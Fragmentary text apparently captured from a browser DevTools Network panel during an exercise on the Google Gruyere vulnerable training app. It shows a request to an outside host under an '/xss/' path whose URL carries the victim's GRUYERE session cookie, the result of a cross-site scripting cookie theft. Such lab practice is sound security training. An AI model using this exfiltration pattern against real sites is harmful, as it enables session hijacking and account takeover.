 Elements Console Sources Network Performance 2 2
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
Url Headers Preview Response Initiator
https://google-gruyere.appspot.com/370987275134…
General
https://google-gruyere.appspot.com/370987275134…
Request URL: https://hkz.click/xss/GRUYERE=
chrome-extension://fmkadmapgofadopljbjfkapdkoie…
25539586%7Csue%7C%7Cauthor;%20GRUYERE_ID=370
https://google-gruyere.appspot.com/370987275134…
987275134616498847070734102968679028
https://google-gruyere.appspot.com/370987275134…
Referrer Policy: strict-origin-when-cross-orig
https://hkz.click/xss/GRUYERE=25539586%7Csue…
in
https://google-gruyere.appspot.com/favicon.ico